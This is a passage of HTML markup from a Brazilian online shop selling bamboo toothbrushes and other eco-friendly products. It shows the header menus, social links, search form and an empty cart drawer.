  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-criancas-bebes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crianças &amp; Bebês
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/fraldas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Fraldas
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><a href="/collections/oculos-de-bambu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Óculos de Bambu
                                        </a></li><li><a href="/collections/umidificadores-difusores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aromaterapia
                                        </a></li><li><a href="/collections/relogios-de-madeira" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Relógios de Madeira
                                        </a></li><li><a href="/collections/cozinha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cozinha
                                        </a></li><li><a href="/collections/todos-os-produtos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos os Produtos
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/contato" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contato
                          </a></li><li><a href="/pages/rastreio" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Rastreio
                          </a></li><li><a href="/pages/politica-de-trocas-e-devolucoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Trocas e devoluções
                          </a></li><li><a href="/pages/depoimentos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Depoimentos
                          </a></li><li><a href="https://blog.vivernoronha.com.br/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blog
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://twitter.com/vivernoronha" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://facebook.com/vivernoronhaescovas" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://br.pinterest.com/vivernoronhaescovas/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://instagram.com/vivernoronhaescovas" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@vivernoronha" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 69.6629213483146%"
            
          ><img src="//www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=500" alt="Viver Noronha" srcset="//www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=50 50w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=150 150w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=200 200w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=250 250w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=300 300w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=400 400w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=500 500w" width="100" height="69.6629213483146" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=500" alt="Viver Noronha" srcset="//www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=50 50w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=150 150w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=200 200w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=250 250w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=300 300w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=400 400w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=500 500w" width="100" height="69.6319018404908" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Início</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span class="header__active-menu-item">Produtos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kits-promocionais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kit&#39;s Promocionais
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Higiene Bucal</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/adulto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Adulto
                                      </a>
                                    </li><li>
                                      <a href="/collections/infantil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Infantil
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Crianças &amp; Bebês</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/fraldas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fraldas
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/oculos-de-bambu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Óculos de Bambu
                              </a></li><li><a href="/collections/umidificadores-difusores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aromaterapia
                              </a></li><li><a href="/collections/relogios-de-madeira" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Relógios de Madeira
                              </a></li><li><a href="/collections/cozinha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cozinha
                              </a></li><li><a href="/collections/todos-os-produtos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos os Produtos
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/pages/contato" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contato</span>
                </a></li><li><a href="/pages/rastreio" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Rastreio</span>
                </a></li><li><a href="/pages/politica-de-trocas-e-devolucoes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Trocas e devoluções</span>
                </a></li><li><a href="/pages/depoimentos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Depoimentos</span>
                </a></li><li><a href="https://blog.vivernoronha.com.br/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Blog</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Viver Noronha",
    
      "logo": "https:\/\/www.vivernoronha.org\/cdn\/shop\/files\/viver_noronha_site.png?v=1629206895\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/vivernoronha",
      "https:\/\/facebook.com\/vivernoronhaescovas",
      "https:\/\/br.pinterest.com\/vivernoronhaescovas\/",
      "http:\/\/instagram.com\/vivernoronhaescovas",
      "https:\/\/www.tiktok.com\/@vivernoronha",
      "",
      "",
      "https:\/\/www.youtube.com\/watch?v=AC_YOkne9Mw",
      ""
    ],
    "url": "https:\/\/www.vivernoronha.org"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">


  <link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/10-adulto-escovas-de-dentes-bambu-vivernoronha" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=165 165w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=330 330w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=535 535w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=750 750w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=1000 1000w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030 1200w
              "
              src="//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/higiene-bucal"
              
              class="full-unstyled-link"
            >Higiene Bucal<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/higiene-bucal"
              
              class="full-unstyled-link"
            >Higiene Bucal<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>
            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Carrinho • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.9rem;--desktop-text-size: 1.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam apenas 
    <span>R$ 169,80</span>
 para você conseguir o 1º Brinde! 🎁
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.08849557522124%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>1º Presente</strong>
          </span>
        
      </div>
    
    
